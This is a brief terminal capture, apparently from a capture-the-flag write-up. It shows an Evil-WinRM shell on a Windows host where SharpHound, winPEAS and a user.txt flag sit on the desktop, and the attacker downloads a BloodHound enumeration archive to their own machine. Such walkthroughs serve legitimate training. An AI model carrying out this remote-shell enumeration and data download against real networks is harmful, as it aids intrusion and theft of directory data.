 Directory: C:\Users\support\Desktop
Downloads
Devices
File System
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/26/2024 6:57 AM 12322 20240726065730_BloodHound.zip
-a---- 7/26/2024 6:55 AM 1046528 SharpHound.exe
-ar--- 7/25/2024 11:41 PM 34 user.txt
-a---- 7/26/2024 6:32 AM 2387456 winPEASx64.exe
-a---- 7/26/2024 6:57 AM 10022 YzgyNDA2MjMtMDk1ZC00MGYxLTk3ZjUtMmYzM2MzYzVlOWFi.bin
*Evil-WinRM* PS C:\Users\support\Desktop> download 20240726065730_BloodHound.zip
Info: Downloading C:\Users\support\Desktop\20240726065730_BloodHound.zip to 20240726065730_BloodHound.zip
Info: Download successful!
*Evil-WinRM* PS C:\Users\support\Desktop>